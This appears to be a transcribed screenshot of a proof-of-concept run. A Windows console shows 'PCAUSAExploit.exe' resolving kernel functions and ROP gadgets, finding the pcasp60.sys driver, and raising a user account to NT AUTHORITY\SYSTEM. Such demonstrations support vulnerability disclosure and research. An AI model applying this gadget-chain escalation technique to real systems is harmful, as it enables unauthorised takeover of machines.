 C:\Windows\system32\cmd.exe
C:\Users\IEUser\Desktop>PCAUSAExploit.exe
Found api: ntoskrnl.exe!PsGetCurrentProcess FFFFF801A2EA0C30
Found api: ntoskrnl.exe!PsLookupProcessByProcessId FFFFF801A32BAD14
Found gadget PopR14 FFFFF801A2E816FD
Found gadget Pop4Times FFFFF801A2E81C28
Found gadget AddRaxRcx FFFFF801A2E95A8A
Found gadget MovRbxRax FFFFF801A2E96851
Found gadget MovRaxPtrRax FFFFF801A2EA9B3D
Found gadget PopRcx FFFFF801A2EABE9A
Found gadget PopRax FFFFF801A2EC1C72
Found gadget MovPtrRaxRcx FFFFF801A2ED39D1
Found gadget MovPtrRcx38Eax FFFFF801A2EE5D8F
Found gadget MovRcxRsiCallR14 FFFFF801A2F6AC0B
Found gadget MovRcxRbxCallR14 FFFFF801A2FB3900
Found gadget PopRdx FFFFF801A322DE3A
Found module pcasp60.sys FFFFF801E5850000
Current PID  : 00001A50
PcaSp60 base : FFFFF801E5850000
Current user: MSEDGEWIN10\IEUser
Opening network adapter: \DEVICE\{B75B3763-B27
elevated!
Current user: NT AUTHORITY\SYSTEM
Preserve token: 1
C:\Users\IEUser\Desktop>
Administrator: C:\Windows\system32\cmd.exe
nt authority\system
C:\Users\IEUser\Desktop>